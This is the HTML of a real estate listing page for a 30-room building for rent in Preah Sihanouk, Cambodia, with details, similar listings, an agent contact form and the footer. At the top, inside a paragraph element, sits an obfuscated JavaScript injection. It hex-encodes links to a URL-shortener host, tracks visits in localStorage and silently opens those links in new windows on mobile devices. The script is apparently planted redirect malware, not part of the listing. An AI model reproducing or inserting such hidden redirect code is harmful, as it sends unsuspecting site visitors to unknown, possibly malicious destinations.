_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/mittakpheap/" rel="tag">Mittakpheap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/sangkat-muoy/" rel="tag">Sangkat I</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/preah-sihanouk/" rel="tag">Preah Sihanouk</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 151936</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 3,800 <span class="price_label">/Month</span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 13</div><div class="listing_detail col-md-4"><strong>RefID:</strong> PR 123173</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 325,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Building Width:</strong> 10</div><div class="listing_detail col-md-4"><strong>Building Length:</strong> 20</div><div class="listing_detail col-md-4"><strong>Total Building Size:</strong> 200,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Rooms:</strong> 30</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 29</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Residential</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Electricity System</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Water System</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Hot Water</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>City Water</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="155754" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/building-for-rent-in-preah-sihanouk-city-2/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/building-for-rent-in-preah-sihanouk-city-2/"><img width="450" height="400" src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-15.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-15.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-15.jpg 450w, https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-15-300x267.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 2,700 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">17 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">125,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/building-for-rent-in-preah-sihanouk-city-2/">
                Building for rent in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat I, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="146508" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/building-for-rent-8/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/building-for-rent-8/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/10/photo_2022-10-02_12-05-29-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/10/photo_2022-10-02_12-05-29-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/10/photo_2022-10-02_12-05-29-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/10/photo_2022-10-02_12-05-29-1-120x80.jpg 120w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 4,000 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">16 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/building-for-rent-8/">
                building for Rent                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat I, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#Borey Kamakor Street, Village 2, Sangkat Lek 3, Khan Mittapheap, Sihanouk Ville</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>                
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Building for rent in  Preah Sihanouk City ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="151936">
        <input name="prop_id" type="hidden"  id="agent_id" value="0">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="8446e0c413" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/building-for-rent-in-preah-sihanouk-city/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="71f5153c8d" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/flat-for-sale-in-borey-orkide-villa-the-royal/" rel="prev">Flat  for Sale in Borey Orkide Villa The Royal</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/flat-for-sale-in-preah-sihanouk-city-9/" rel="next"> Flat for sale in  Preah Sihanouk City</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
